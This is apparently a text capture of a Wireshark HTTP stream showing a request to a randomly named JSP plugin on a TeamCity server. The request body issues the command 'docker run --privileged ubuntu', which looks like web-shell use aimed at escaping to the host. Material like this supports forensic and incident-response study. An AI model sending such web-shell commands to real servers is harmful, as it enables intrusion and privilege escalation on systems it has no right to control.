 Wireshark · Follow HTTP Stream (tcp.stream eq 602) · Capture.pcap
POST /plugins/NSt8bHTg/NSt8bHTg.jsp HTTP/1.1
Host: 3.71.79.4:8111
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0
.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br, zstd
Accept: */*
Connection: keep-alive
X-TC-CSRF-Token: fc3ace3e-ef31-42f2-9624-03405add407c
Content-Length: 43
cmd=docker+run+--rm+-it+--privileged+ubuntuHTTP/1.1 200
TeamCity-Node-Id: MAIN_SERVER
Cache-Control: no-store
Content-Security-Policy: frame-ancestors 'self';default-src 'self' 'unsafe-inline';script-src 'self' 'uns
afe-inline' 'unsafe-eval' https://resources.jetbrains.com https://www.google-analytics.com https://ajax.g
oogleapis.com http://localhost:8111;style-src 'self' 'unsafe-inline' https://fonts.googleapis.com https:/
/rsms.me;connect-src 'self' ws: wss: https://www.google-analytics.com https://stgn.fus-stgn.aws.intellij.
net https://prod.fus.aws.intellij.net https://resources.jetbrains.com ws:* http://localhost:8111;img-src
'self' data: blob: http://127.0.0.1:63330 http://127.0.0.1:63331 http://127.0.0.1:63332 http://127.0.0.1:
63333 http://127.0.0.1:63334 http://127.0.0.1:63335 http://127.0.0.1:63336 http://127.0.0.1:63337 http://
127.0.0.1:63338 http://127.0.0.1:63339 https://avatars.githubusercontent.com;font-src 'self' data: https:
//fonts.gstatic.com https://raw.githubusercontent.com https://rsms.me;frame-src 'self' data:
X-Frame-Options: sameorigin
Strict-Transport-Security: max-age=31536000;
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Referrer-Policy: origin-when-cross-origin
5 client pkt(s), 5 server pkt(s), 9 turn(s).
Entire conversation (10 kB) Show data as ASCII Stream 602
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help